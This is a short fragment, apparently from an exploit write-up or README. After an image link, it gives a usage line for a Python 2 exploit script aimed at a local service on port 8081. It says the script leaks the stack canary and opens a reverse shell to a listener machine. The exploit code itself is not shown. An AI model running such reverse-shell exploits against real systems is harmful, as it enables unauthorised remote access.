 python2 exploit.py -ra 127.0.0.1 -rp 8081 -la <listener machine address> -lp <listener machine port> - Let the exploit find actual value of the canary, and start reverse-shell.